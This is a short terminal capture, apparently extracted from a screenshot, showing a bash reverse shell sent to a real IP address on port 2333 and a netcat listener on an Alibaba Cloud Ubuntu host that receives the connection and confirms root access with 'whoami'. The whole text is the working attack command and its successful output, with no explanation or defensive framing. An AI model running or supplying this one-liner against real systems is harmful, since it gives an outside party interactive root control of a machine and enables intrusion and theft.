 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47.101.57.72/2333 0>&1
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41666)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#